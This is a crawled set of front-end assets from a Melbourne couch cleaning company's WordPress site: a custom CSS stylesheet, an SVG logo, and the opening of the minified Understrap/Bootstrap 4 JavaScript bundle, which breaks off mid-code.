	margin-top: 20px;
}

.regalcouchcleaningcomau-related-links.regalcouchcleaningcomau-related-links-columns-2 {
	grid-template-columns: repeat(1, 1fr) !important;
}

.regalcouchcleaningcomau-related-links li {
	position: relative;
}

.regalcouchcleaningcomau-related-links li:before {
	margin-right: 2px;
	background-size: 3%;
	background-repeat: no-repeat;
	padding-left: 4px;
	padding-top: 0px;
	text-align: justify;
	list-style: none;
}

.regalcouchcleaningcomau-related-links.regalcouchcleaningcomau-related-links-list-links li {
	margin: 0 0 0px 0 !important;
	padding: 0 !important;
	list-style: none !important;
	list-style-type: none !important;
}

.sidebar-left {
	margin-top: -60px;
	padding: 40px;
}

@media only screen and (min-width:786px) {


	ul.sitemap_class {
		display: flex;
		flex-wrap: wrap;
	}

	ul.sitemap_class li {
		width: 33%;
	}
}


.table_class table {
	width: 100%;
}

.table_class table,
th,
td {
	border: 1px solid black;
	padding: 10px
}

.table_class table .table_head {
	background: #2d4159;
	color: white;
}
}

.inner-box .image img {
	width: 100%;
	height: 195px;
	margin-bottom: 10px;
}

.category-blog .wp-post-image {
	width: 100%;
}

.category-blog a {
	color: #d61c1d;
}

p.imagesection {
	padding: 15px 0px;
}

tr.table_head {
	background: #2d4159;
	color: white;
}

.text-secondary.bg-primary {
	margin: 20px 0px;
}

.is_sticky {
	position: fixed;
	top: -8px;
	z-index: 999;
	width: 100%;
	background-color: #fff;
}

body {
	font-family: auto !important;
	padding-top: 123px;
}

.form {
	margin-top: 64px;
}

.phonercc a,
.quotercc a {
	text-decoration: none;
	vertical-align: middle;
	font-size: 18px !important;
}

.logorcc img {
	display: inline-block;
	height: auto;
	max-width: 77%;
	border-style: none;
}

.logorcc {
	margin-top: 10px;
}

.samercc {
	grid-area: 1/5/2/9;
	margin-right: 4% !important;
}

.navbar-dark .navbar-nav .nav-link {
	color: rgb(255 255 255);
}

.menu-item a:hover {
	color: #9a9898 !important;
	text-decoration: underline;
}


.lc-block strong {
	font-size: 23px;
	margin-bottom: 0.5rem;
	font-family: Roboto;
	font-weight: 500;
	line-height: 1.5;
	color: #2d4159
}

span.nav-previous {
	float: right;
	margin-top: 20px;
	border: 1px solid #a79c9c;
	padding: 5px 4px;
	border-radius: 5px;
	box-shadow: 4px 3px 3px #a9a4a4;
	margin-right: 15px;
}

span.nav-next {
	float: right;
	margin-top: 20px;
	border: 1px solid #a79c9c;
	padding: 5px 4px;
	border-radius: 5px;
	box-shadow: 4px 3px 3px #a9a4a4;
}

.fa-angle-left:before {
	content: "\f104";
	font-size: 24px;
}

.fa-angle-right:before {
	content: "\f105";
	font-size: 24px;
}

.py-4 {
	padding-bottom: 0rem !important;
}
div#navbarNavDropdown ul#main-menu {
	margin: auto;
}
.mobile-header .logoc {
	display: none;
}
nav.navbar.navbar-expand-lg.navbar-dark.bg-primary {
	height: 50px;
}
ul#main-menu li {
	margin-left: 15px;
}
.navbar-dark .navbar-toggler-icon {
	background-image: url(https://regalcouchcleaning.com.au/wp-content/uploads/menu.png) !important;
	width: 25px;
	height: 25px;
}
@media only screen and (max-width: 600px) {

	p.imagesection {
		margin-top: -20px;
	}
	h2, .h2 {
		font-size: 21px;
	}

	.service-inner p {
		text-align: justify;
	}
	.red-color-inner li {display: flex;font-size: 17px;width:100%;}
	.exclusive-list li {width: 100%;}
	.service-box-inner {height: auto;}
	.banner-inner-section {
		background-position: right;
	}
	.banner-inner-section .box1 {
		margin-right: 6px;
	}
	.fabric-list li {width: 49%;}

	figcaption#caption-attachment-77 {
		margin-bottom: 15px;
	}

	img.iconimage {
		margin: 13px 0px;
		width: 8%;
	}

	.header {
		position: relative;
		height: 80px;
	}

	.logorcc {
		position: absolute;
		top: 59px;
		padding: 0px;
		text-align: center;
	}

	.bg-success {
		position: absolute;
		top: 5px;
	}

	.samercc.bg-primary.text-light {
		display: none;
	}

	body {
		font-family: auto !important;
		padding-top: 133px;
	}

	.logorcc img {
		display: inline-block;
		height: auto;
		max-width: 75%;
		border-style: none;
		text-align: center;
	}

	.phonercc a,
	.quotercc a {
		text-decoration: none;
		vertical-align: middle;
		font-size: 14px !important;
	}

	.logorcc {
		margin-top: 0px;
	}

	.cta {
		line-height: 20px;
	}

	table {
		margin-bottom: 10px;
	}


}

@media only screen and (min-width: 601px) and (max-width: 900px) {
	.fabric-list li {width: 32%;}
	.red-color-inner li {width: 49%;}
	.exclusive-list li {width: 48%;}
	.form {
		margin-top: 27px;
	}

	.logorcc {
		text-align: center;
	}
}

.lc-block h2 {
	font-size: 23px;
}

.post-navigation {
	padding: 0px;
}

.post-navigation .nav-links a {
	color: #d61c1d;
}

.footer-content ul {
	padding: 0px;
}

.contact li a:hover {
	color: #9a9898;

}

section.pt-5.ctasction {
	padding: 20px 0px !important;
	/* background-color: #2d4159 !important; */
	color: #fff;
	box-shadow: 4px 5px 4px #999494;
	border-radius: 50px 0px 50px 0px;
	margin: 20px 0px;
	background-image: linear-gradient(to right, #2d4159, rgb(227 33 33));
}

.pt-5,
.py-5 {
	padding-top: 2rem !important;
}

.booknowbox a {
	color: #fff !important;
	font-size: 20px !important;
}

.box1 {
	/* 	background: #fff !important; */
	padding: 5px 25px !important;
	font-size: 15px !important;
	border-radius: 5px !important;
	color: #ff5e29 !important;
	display: block !important;
	font-weight: 500 !important;
	text-transform: uppercase !important;
}

.footer-content ul li {
	padding-top: 5px;
	padding-bottom: 5px;
}

.service_list {
	box-shadow: 2px 2px 2px #2d4159a8;
	margin-bottom: 20px;
	margin-right: 25px;
	background: #fff;
	border-radius: 3px;
}

.category-vic .arpw-clearfix:before {
	left: 0px !important;
}

.category-vic .arpw-ul {
	margin-bottom: 40px;
}

.main-blog-box {
	border: 1.5px solid #b2b2b2;
	padding: 15px 20px;
	margin-bottom: 20px;
}

.socialicon {
	padding: 8px 12px;
	border-radius: 50%;
	margin: 10px;
	font-size: 16px;
}
.socialicon.pin{background-color: #c62929;}
.socialicon.fb {
	background: #1e73be;
}
.post-template-Couch-Cleaning .arpw-clearfix:before {
	left:50px;
} 
.blog-left .arpw-clearfix:before {left: 51px;}
@media only screen and (min-width: 281px) and (max-width: 596px){
	.back {
		height: 300px;
	}
	.box1 { background: #d71c1c !important; color: #ffffff !important;    padding: 10px 15px !important;} .booknowbox a { color: #ffffff !important;    font-size: 15px !important;} .inner-text p {
		font-size: 16px !important;}
	.winning_services_section .into_text:after {right: 3%;}
	.winning_services_section .into_text:before {left: 3%;}

	.breadcrum .container.d-flex {padding-left: 14px !important;}
	.service-box-inner {padding: 70px 26px 38px;}
	.reliable-box ul , .reliable-box ol {
		padding-left:20px;
	}
	.banner-inner-section {
		margin-top: -2px;}
}
@media only screen and (min-width: 767px) and (max-width: 996px){
	nav.navbar.navbar-expand-lg.navbar-dark.bg-primary {
		min-height: 65px;
		padding-bottom: 10px;
	}
	.banner-img img{
		height:auto;
		margin-top:62px;
	}
	.winning_services_section .into_text:after {right: 22%;}
	.winning_services_section .into_text:before {left: 22%;}
	.awards-img img {
		height: auto;}
	.service-box-inner {padding: 70px 26px 50px;height: auto;}
	.rounded-lg{
		display: grid;
	}
}
@media only screen and (min-width: 280px) and (max-width: 321px){
	.quotercc {padding: 10px 10px 10px !important;}
	.phonercc {
		padding: 10px 26px 10px !important;}

}
.modal {
	background: #304257;
	width: 100%;
	height: 80%;
	padding: 5px;
	text-align: center;
	-moz-box-shadow: 5px 5px 5px rgba(0,0,0,0.5);
	-webkit-box-shadow: 5px 5px 5px rgba(0,0,0,0.5);
	position: fixed;
	top: 15%;
	left: 0%;
	line-height: 25px;
	z-index: 99999;
}
.modal .close {
	padding: 8px;
	/*     background-color: #00000096; */
	font-family: cursive;
	top: -6px;
	right: 4px;
	position: absolute;
	float: right;
	font-size: 60px;
	font-weight: 700;
	color: #fff;
	opacity: 1;
}
.modal a {
	line-height: 1em;
}

@media only screen and (min-width: 1020px){

	.equal-height .container5.lc-block {
		min-height: 370px;
	}
	.modal {
		background: #304257;
		width: 465px;
		height: 80%;
		top: 15%;
		left: 60%;
	}

}
.rounded-image:hover img {
    transform: scale(1.075);
    box-shadow: 0px 0px 5px;
    border-radius: 50%;
}
.rounded-image img {
	border-radius: 50%;
    transition: all 1s;
}
ul.service-list {
    display: flex;
    flex-wrap: wrap;
    padding: 0;
}
ul.service-list li {
    width: 31%;
    padding: 10px;
    margin: 10px;
    list-style-type: disclosure-closed;
}
section.grey-bg {
    background-color: #f8f7f7;
    padding: 27px;
    box-shadow: 0px 0px 10px #2d4159;
}
.about-why {
    padding: 20px;
    background-color: #ebebeb;
}
.col-lg-6.why-chose {
    border: 1px solid #2d4159;
    margin: 6px;
    flex: 0 0 49%;
    background-color: #fff;
    padding: 20px;
}
.col-lg-12.why-chose {
    border: 1px solid #2d4159;
    margin: 5px 5px 5px 5px;
    max-width: 99%;
    flex: 0 0 99%;
    background-color: #fff;
    padding: 20px;
}
.about-us h2 {
    font-size: 27px;
    font-weight: 700;
}

ul.service-list li::marker {
    color: #d71c1c;
}



@media screen and (max-width: 900px) and (min-width: 600px) {
	ul.service-list li {
		width: 47%;
	}
	.rounded-image .w-100 {
		width: 50% !important;
		margin-left: 27%;
	}
}
@media only screen and (max-width:840px) {
	
	.col-lg-6.why-chose {
		flex: 0 0 98%;
	}
	.navbar>.container, .navbar>.container-fluid {
		justify-content: center !important;
	}
	.justify-content li {
		text-align: justify;
	}
	ul.dropdown-menu li a.dropdown-item {
		padding: 0.25rem 0.5rem !important;
	}
	ul#main-menu {
		padding: 20px;
	}
	nav.navbar.bg-primary {
		background-color: #f3f3f3 !important;
	}
	.mobile-header {
		display: flex;
		justify-content: space-between;
	}.logoc {
		width: 60% !important;
	}
	.hide-for-phone{
		display: none;
	}
	.mobile-view button.navbar-toggler {
		font-weight: 700;
		color: #304257;
		border: 1px solid #304257;
	}
	.mobile-view a.nav-link {
		color: #304257 !important;
		font-size: 19px;
		font-weight: 600;
	}
	.mobile-header .logoc {
		display: block !important;
	}
	div#navbarNavDropdown {
		background-color: #f3f3f3;
	}
	.testimonial {
		width: 100%;
	}

}
.page.page-id-16 header.entry-header {
    display: block !important;
}
.page.page-id-16 h1.entry-title {
    text-align: center;
    font-size: 42px;
    font-weight: 700;
    text-transform: uppercase;
}
.testimonial h3 {
    background: url(https://regalcouchcleaning.com.au/wp-content/uploads/quotes.webp) no-repeat scroll left center transparent;
    margin-top: 0;
    padding-left: 40px;
    text-align: left;
    font-weight: 700;
    font-size: 26px;
}
.testimonials {
    display: flex;
    flex-wrap: wrap;
}
.testimonial {
    border: 1px solid #dad3d3;
    padding: 20px;
    text-align: left;
    margin: 10px 5px;
	width: 48%;
}
.testimonial .name {
    display: none;
}
#arpw-widget-3 a.arpw-title, #arpw-widget-2 a.arpw-title {
    padding-left: 16px;
}
.testimonial-form {
    padding: 15px;
}
h4.required-feild {
    font-size: 17px;
    margin-bottom: 25px;
}
.testimonial-form input.wpcf7-form-control, .testimonial-form  textarea {
    border: none;
    background-color: #e3dede;
}
.testimonial-form input.wpcf7-form-control.wpcf7-submit {
    margin: 0;
    background-color: #2d4159;
    color: #fff;
    width: 22%;
}
.testimonial-form input.wpcf7-form-control.wpcf7-submit:hover {
    background-color: #346399;
    color: #fff;
}
ul.grid-list {
    display: flex;
    flex-wrap: wrap;
}
ul.grid-list li {
    width: 32%;
    margin-bottom: 6px;
    list-style-type: disclosure-closed;
}
.shadow {
    padding: 15px;
    margin: 20px 0;
    box-shadow: 0 0.5rem 1rem rgb(0 0 0 / 39%) !important;
}
.regalcouchcleaningcomau-related-links.regalcouchcleaningcomau-related-links-columns-2 {
    grid-template-columns: repeat(2, 1fr) !important;
    padding-left: 20px !important;
}
.side-form {
    max-width: 100%;
    margin: 15px; 
}
ul.grid-list li::marker {
    color: #d71c1c;
}
.listing li {
    list-style-type: disclosure-closed;
    margin-bottom: 9px;
}
.listing li::marker {
    color: #d71c1c;
}
.service-box-inner.cstm-heght {
    height: 280px;
}
.service-box-inner.cstm-heght1{
	height: 230px;
}
@media only screen and (max-width:600px) {
	ul.grid-list li {
		width: 98%;
	}

	.testimonial {
		width: 96% !important;
	}
	ul.service-list li {
		width: 99%;
	}
	nav.navbar.navbar-expand-lg.navbar-dark.bg-primary {
		min-height: 45px !important;
	}
	.testimonial-form input.wpcf7-form-control.wpcf7-submit {
		width: 40% !important;
	}
	.dp2 {
		padding: 12px;
	}
}


--- FILE ---
content_type: image/svg+xml
request_url: https://regalcouchcleaning.com.au/wp-content/uploads/2020/09/regal-couch-cleaning-melbourne.svg
body_size: 1936
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 350 59"><defs><style>.cls-2{fill:#2d4159}</style></defs><g style="isolation:isolate"><g id="Layer_1" data-name="Layer 1"><path class="cls-2" d="M45.2 51.77L16.6 20.21h29.8a3.22 3.22 0 013.05 3.36 3.23 3.23 0 01-3.05 3.37H31.32l22.5 24.83zm-13.14 0h8.64l-6.5-7.14c-4.42-4.86-9-9.88-12-13.29l-5.22-5.85V49.61A3.22 3.22 0 0020 53a3.22 3.22 0 003-3.38v-7.77l6.9 7.55z"/><g fill="#ea5455"><path d="M54.66 23.36c0 4.19-3 7.71-6.73 8l-7.27.64 17.91 19.77h9.48L54.41 36.72a14.54 14.54 0 003.21-2.83 16.37 16.37 0 003.75-10.53 16.18 16.18 0 00-4.11-10.93 13.3 13.3 0 00-9.9-4.52H6l6.71 7.4h34.65c4.03 0 7.3 3.61 7.3 8.05z"/><path d="M54.66 23.36c0 4.19-3 7.71-6.73 8l-7.27.64 17.91 19.77h9.48L54.41 36.72a14.54 14.54 0 003.21-2.83 16.37 16.37 0 003.75-10.53 16.18 16.18 0 00-4.11-10.93 13.3 13.3 0 00-9.9-4.52H6l6.71 7.4h34.65c4.03 0 7.3 3.61 7.3 8.05z" style="mix-blend-mode:multiply"/></g><path class="cls-2" d="M162.91 33.84c-.75 4.32-3.41 7.48-8.13 7.48-6 0-8.8-5.21-8.8-11.81 0-6.36 2.92-12 9-12 5 0 7.45 3.62 7.91 7.5h-4.07c-.4-1.79-1.41-3.57-4-3.57-3.36 0-4.66 3.72-4.66 7.94 0 3.92 1.13 8.05 4.77 8.05 2.66 0 3.5-2.19 3.85-3.54zM178.93 32.25c0 5.27-2.56 9.14-7.05 9.14s-6.95-3.85-6.95-9c0-5.37 2.64-9.17 7.14-9.17 4.16-.05 6.86 3.57 6.86 9.03zm-10 0c0 3.35 1.17 5.34 3.06 5.34s3-2 3-5.31c0-3.64-1.08-5.37-3-5.37-1.89.03-3.08 1.69-3.08 5.37zM194.09 35.93v5.06h-3.84c-.06-.47-.09-1.4-.11-2a3.88 3.88 0 01-3.9 2.41c-2.88 0-4.72-2.15-4.72-6.47V23.57h3.91V34c0 1.92.49 3.51 2.18 3.51s2.53-1.17 2.53-4.62v-9.32h3.92zM210 35.36c-.48 2.9-2.14 6-6.36 6-4.41 0-6.67-3.75-6.67-9s2.55-9.24 6.86-9.24c4.77 0 6.1 4.21 6.17 6.18h-3.82c-.24-1.41-.9-2.41-2.43-2.41-1.79 0-2.8 1.94-2.8 5.31 0 3.71 1.07 5.4 2.79 5.4 1.34 0 2.06-1 2.41-2.29zM216.31 16.43v9.2a4.38 4.38 0 014.05-2.46c2.64 0 4.74 1.92 4.74 6.65V41h-3.89V30.54c0-2.27-.65-3.47-2.3-3.47-2.18 0-2.6 2-2.6 4.68V41h-3.92V16.43zM251.74 33.84c-.76 4.32-3.41 7.48-8.13 7.48-6 0-8.8-5.21-8.8-11.81 0-6.36 2.91-12 9-12 5 0 7.45 3.62 7.91 7.5h-4.08c-.39-1.79-1.4-3.57-4-3.57-3.37 0-4.66 3.72-4.66 7.94 0 3.92 1.12 8.05 4.77 8.05 2.66 0 3.5-2.19 3.85-3.54zM254.31 41V16.43h3.92V41zM264.87 33.31c0 2.18.89 4.31 2.84 4.31a2.28 2.28 0 002.47-1.86h3.92c-.5 2.13-2.05 5.63-6.49 5.63-4.66 0-6.69-4.29-6.69-8.86 0-5.46 2.28-9.36 6.83-9.36 4.86 0 6.51 4.33 6.51 8.67a13.49 13.49 0 01-.05 1.47zm5.47-3c0-2-.69-3.73-2.6-3.73s-2.63 1.59-2.79 3.73zM288.67 36.49c0 1.66.11 4.08.19 4.5h-3.74a8.81 8.81 0 01-.2-1.7c-.51 1-1.48 2.1-4 2.1-3.41 0-4.85-2.76-4.85-5.46 0-4 2.59-5.8 6.74-5.8h2v-1.06c0-1.24-.36-2.46-2.18-2.46-1.66 0-2 .87-2.2 2.13h-3.73c.22-3.1 1.77-5.6 6.08-5.57 3.79 0 5.85 1.85 5.85 6zm-3.82-3.43h-1.6c-2.36 0-3.23.89-3.23 2.57 0 1.26.63 2.32 2 2.32 2.49 0 2.8-2.13 2.8-4.43zM292.24 28v-4.39H296c.08.45.13 1.66.15 2.22a4.25 4.25 0 014.11-2.62c2.84 0 4.69 2.36 4.69 6.74V41H301V30.45c0-2-.53-3.38-2.26-3.38s-2.62 1.14-2.62 4.21V41h-3.92zM308.44 16.43h3.91v4.3h-3.91zm0 7.14h3.91V41h-3.91zM315.9 28v-4.39h3.8c.08.45.13 1.66.15 2.22a4.24 4.24 0 014.1-2.62c2.85 0 4.69 2.36 4.69 6.74V41h-3.92V30.45c0-2-.53-3.38-2.25-3.38s-2.62 1.14-2.62 4.21V41h-3.95zM345 38.87c0 5.59-1.68 9.13-7 9.13-5.17 0-6.19-3.56-6.32-5.52h4a2.34 2.34 0 002.51 2c2.54 0 3-1.91 3-5.32v-.83a4 4 0 01-4 2.44c-3.73 0-5.85-3.76-5.85-8.44 0-5.44 2.65-9.17 6.19-9.17 2.42 0 3.43 1.41 3.65 2.22 0-.47.13-1.53.15-1.82H345v5zm-9.66-6.75c0 3 1.22 4.77 2.95 4.77 2.36 0 3-2 3-4.92s-.42-4.94-2.9-4.94c-1.74-.03-3.08 1.62-3.08 5.09z"/><g><path class="cls-2" d="M71.22 32v9.46h-4.4V17.82H76c4.54 0 7 2.84 7 6.49 0 3.17-1.52 4.88-3 5.59 1 .43 2.59 1.65 2.59 5.88v1.16a21.14 21.14 0 00.3 4.51h-4.33a18.58 18.58 0 01-.44-5.31v-.34c0-2.59-.57-3.81-3.93-3.81zm0-4.07H75c2.47 0 3.42-1.06 3.42-3s-1.11-3-3.31-3h-3.89zM89.05 33.63c0 2.22 1 4.39 3.14 4.39a2.5 2.5 0 002.73-1.9h4.34c-.56 2.17-2.27 5.74-7.18 5.74-5.16 0-7.4-4.37-7.4-9 0-5.57 2.52-9.54 7.55-9.54 5.38 0 7.2 4.4 7.2 8.83a14.16 14.16 0 01-.05 1.5zm6-3c0-2.06-.76-3.8-2.87-3.8s-2.91 1.62-3.08 3.8zM116.38 39.29c0 5.69-1.86 9.29-7.78 9.29-5.72 0-6.84-3.61-7-5.62h4.4a2.54 2.54 0 002.77 2c2.81 0 3.34-1.94 3.34-5.42v-.85a4.5 4.5 0 01-4.41 2.5c-4.12 0-6.47-3.83-6.47-8.6 0-5.55 2.93-9.34 6.84-9.34 2.69 0 3.81 1.43 4 2.26 0-.48.14-1.56.17-1.85h4.11v5.09zm-10.68-6.87c0 3 1.35 4.85 3.26 4.85 2.61 0 3.31-2 3.31-5s-.46-5-3.21-5c-1.88-.04-3.36 1.6-3.36 5.15zM132.42 36.86a45.74 45.74 0 00.21 4.59h-4.14a8.44 8.44 0 01-.22-1.74c-.57 1-1.63 2.15-4.4 2.15-3.77 0-5.37-2.81-5.37-5.56 0-4 2.87-5.91 7.46-5.91h2.23V29.3c0-1.26-.4-2.5-2.41-2.5-1.83 0-2.23.88-2.43 2.17h-4.12c.23-3.15 2-5.7 6.71-5.67 4.19 0 6.48 1.88 6.48 6.11zm-4.23-3.49h-1.76c-2.61 0-3.58.9-3.58 2.62a2.14 2.14 0 002.25 2.36c2.75 0 3.09-2.17 3.09-4.51zM135.82 41.45v-25h4.34v25z"/></g></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://regalcouchcleaning.com.au/wp-content/themes/understrap/js/theme-bootstrap4.min.js?ver=2.7.0.1715580800
body_size: 21327
content:
/*!
 * Understrap v1.2.2 (https://understrap.com)
 * Copyright 2013-2023 The UnderStrap Authors (https://github.com/understrap/understrap/graphs/contributors)
 * Licensed under GPL-3.0 (https://www.gnu.org/licenses/gpl-3.0.html)
 */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports,require("jquery")):"function"==typeof define&&define.amd?define(["exports","jquery"],e):e((t="undefined"!=typeof globalThis?globalThis:t||self).understrap={},t.jQuery)}(this,(function(t,e){"use strict";const i="transitionend";function n(t){let i=!1;return e(this).one(s.TRANSITION_END,(()=>{i=!0})),setTimeout((()=>{i||s.triggerTransitionEnd(this)}),t),this}const s={TRANSITION_END:"bsTransitionEnd",getUID(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},getSelectorFromElement(t){let e=t.getAttribute("data-target");if(!e||"#"===e){const i=t.getAttribute("href");e=i&&"#"!==i?i.trim():""}try{return document.querySelector(e)?e:null}catch(t){return null}},getTransitionDurationFromElement(t){if(!t)return 0;let i=e(t).css("transition-duration"),n=e(t).css("transition-delay");const s=parseFloat(i),o=parseFloat(n);return s||o?(i=i.split(",")[0],n=n.split(",")[0],1e3*(parseFloat(i)+parseFloat(n))):0},reflow:t=>t.offsetHeight,triggerTransitionEnd(t){e(t).trigger(i)},supportsTransitionEnd:()=>Boolean(i),isElement:t=>(t[0]||t).nodeType,typeCheckConfig(t,e,i){for(const o in i)if(Object.prototype.hasOwnProperty.call(i,o)){const r=i[o],a=e[o],l=a&&s.isElement(a)?"element":null==(n=a)?`${n}`:{}.toString.call(n).match(/\s([a-z]+)/i)[1].toLowerCase();if(!new RegExp(r).test(l))throw new Error(`${t.toUpperCase()}: Option "${o}" provided type "${l}" but expected type "${r}".`)}var n},findShadowRoot(t){if(!document.documentElement.attachShadow)return null;if("function"==typeof t.getRootNode){const e=t.getRootNode();return e instanceof ShadowRoot?e:null}return t instanceof ShadowRoot?t:t.parentNode?s.findShadowRoot(t.parentNode):null},jQueryDetection(){if(void 0===e)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");const t=e.fn.jquery.split(" ")[0].split(".");if(t[0]<2&&t[1]<9||1===t[0]&&9===t[1]&&t[2]<1||t[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}};s.jQueryDetection(),e.fn.emulateTransitionEnd=n,e.event.special[s.TRANSITION_END]={bindType:i,delegateType:i,handle(t){if(e(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}};const o="bs.alert",r=e.fn.alert;class a{constructor(t){this._element=t}static get VERSION(){return"4.6.2"}close(t){let e=this._element;t&&(e=this._getRootElement(t));this._triggerCloseEvent(e).isDefaultPrevented()||this._removeElement(e)}dispose(){e.removeData(this._element,o),this._element=null}_getRootElement(t){const i=s.getSelectorFromElement(t);let n=!1;return i&&(n=document.querySelector(i)),n||(n=e(t).closest(".alert")[0]),n}_triggerCloseEvent(t){const i=e.Event("close.bs.alert");return e(t).trigger(i),i}_removeElement(t){if(e(t).removeClass("show"),!e(t).hasClass("fade"))return void this._destroyElement(t);const i=s.getTransitionDurationFromElement(t);e(t).one(s.TRANSITION_END,(e=>this._destroyElement(t,e))).emulateTransitionEnd(i)}_destroyElement(t){e(t).detach().trigger("closed.bs.alert").remove()}static _jQueryInterface(t){return this.each((function(){const i=e(this);let n=i.data(o);n||(n=new a(this),i.data(o,n)),"close"===t&&n[t](this)}))}static _handleDismiss(t){return function(e){e&&e.preventDefault(),t.close(this)}}}e(document).on("click.bs.alert.data-api",'[data-dismiss="alert"]',a._handleDismiss(new a)),e.fn.alert=a._jQueryInterface,e.fn.alert.Constructor=a,e.fn.alert.noConflict=()=>(e.fn.alert=r,a._jQueryInterface);const l="bs.button",c=e.fn.button,h="active",d='[data-toggle^="button"]',u='input:not([type="hidden"])',f=".btn";class p{constructor(t){this._element=t,this.shouldAvoidTriggerChange=!1}static get VERSION(){return"4.6.2"}toggle(){let t=!0,i=!0;const n=e(this._element).closest('[data-toggle="buttons"]')[0];if(n){const s=this._element.querySelector(u);if(s){if("radio"===s.type)if(s.checked&&this._element.classList.contains(h))t=!1;else{const t=n.querySelector(".active");t&&e(t).removeClass(h)}t&&("checkbox"!==s.type&&"radio"!==s.type||(s.checked=!this._element.classList.contains(h)),this.shouldAvoidTriggerChange||e(s).trigger("change")),s.focus(),i=!1}}this._element.hasAttribute("disabled")||this._element.classList.contains("disabled")||(i&&this._element.setAttribute("aria-pressed",!this._element.classList.contains(h)),t&&e(this._element).toggleClass(h))}dispose(){e.removeData(this._element,l),this._element=null}static _jQueryInterface(t,i){return this.each((function(){const n=e(this);let s=n.data(l);s||(s=new p(this),n.data(l,s)),s.shouldAvoidTriggerChange=i,"toggle"===t&&s[t]()}))}}e(document).on("click.bs.button.data-api",d,(t=>{let i=t.target;const n=i;if(e(i).hasClass("btn")||(i=e(i).closest(f)[0]),!i||i.hasAttribute("disabled")||i.classList.contains("disabled"))t.preventDefault();else{const s=i.querySelector(u);if(s&&(s.hasAttribute("disabled")||s.classList.contains("disabled")))return void t.preventDefault();"INPUT"!==n.tagName&&"LABEL"===i.tagName||p._jQueryInterface.call(e(i),"toggle","INPUT"===n.tagName)}})).on("focus.bs.button.data-api blur.bs.button.data-api",d,(t=>{const i=e(t.target).closest(f)[0];e(i).toggleClass("focus",/^focus(in)?$/.test(t.type))})),e(window).on("load.bs.button.data-api",(()=>{let t=[].slice.call(document.querySelectorAll('[data-toggle="buttons"] .btn'));for(let e=0,i=t.length;e<i;e++){const i=t[e],n=i.querySelector(u);n.checked||n.hasAttribute("checked")?i.classList.add(h):i.classList.remove(h)}t=[].slice.call(document.querySelectorAll('[data-toggle="button"]'));for(let e=0,i=t.length;e<i;e++){const i=t[e];"true"===i.getAttribute("aria-pressed")?i.classList.add(h):i.classList.remove(h)}})),e.fn.button=p._jQueryInterface,e.fn.button.Constructor=p,e.fn.button.noConflict=()=>(e.fn.button=c,p._jQueryInterface);const m="carousel",g="bs.carousel",_=".bs.carousel",v=e.fn[m],b="active",y="next",E="prev",w="slid.bs.carousel",T=".active.carousel-item",C={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},S={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},D={TOUCH:"touch",PEN:"pen"};class N{constructor(t,e){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(e),this._element=t,this._indicatorsElement=this._element.querySelector(".carousel-indicators"),this._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}static get VERSION(){return"4.6.2"}static get Default(){return C}next(){this._isSliding||this._slide(y)}nextWhenVisible(){const t=e(this._element);!document.hidden&&t.is(":visible")&&"hidden"!==t.css("visibility")&&this.next()}prev(){this._isSliding||this._slide(E)}pause(t){t||(this._isPaused=!0),this._element.querySelector(".carousel-item-next, .carousel-item-prev")&&(s.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null}cycle(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._updateInterval(),this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))}to(t){this._activeElement=this._element.querySelector(T);const i=this._getItemIndex(this._activeElement);if(t>this._items.length-1||t<0)return;if(this._isSliding)return void e(this._element).one(w,(()=>this.to(t)));if(i===t)return this.pause(),void this.cycle();const n=t>i?y:E;this._slide(n,this._items[t])}dispose(){e(this._element).off(_),e.removeData(this._element,g),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null}_getConfig(t){return t={...C,...t},s.typeCheckConfig(m,t,S),t}_handleSwipe(){const t=Math.abs(this.touchDeltaX);if(t<=40)return;const e=t/this.touchDeltaX;this.touchDeltaX=0,e>0&&this.prev(),e<0&&this.next()}_addEventListeners(){this._config.keyboard&&e(this._element).on("keydown.bs.carousel",(t=>this._keydown(t))),"hover"===this._config.pause&&e(this._element).on("mouseenter.bs.carousel",(t=>this.pause(t))).on("mouseleave.bs.carousel",(t=>this.cycle(t))),this._config.touch&&this._addTouchEventListeners()}_addTouchEventListeners(){if(!this._touchSupported)return;const t=t=>{this._pointerEvent&&D[t.originalEvent.pointerType.toUpperCase()]?this.touchStartX=t.originalEvent.clientX:this._pointerEvent||(this.touchStartX=t.originalEvent.touches[0].clientX)},i=t=>{this.touchDeltaX=t.originalEvent.touches&&t.originalEvent.touches.length>1?0:t.originalEvent.touches[0].clientX-this.touchStartX},n=t=>{this._pointerEvent&&D[t.originalEvent.pointerType.toUpperCase()]&&(this.touchDeltaX=t.originalEvent.clientX-this.touchStartX),this._handleSwipe(),"hover"===this._config.pause&&(this.pause(),this.touchTimeout&&clearTimeout(this.touchTimeout),this.touchTimeout=setTimeout((t=>this.cycle(t)),500+this._config.interval))};e(this._element.querySelectorAll(".carousel-item 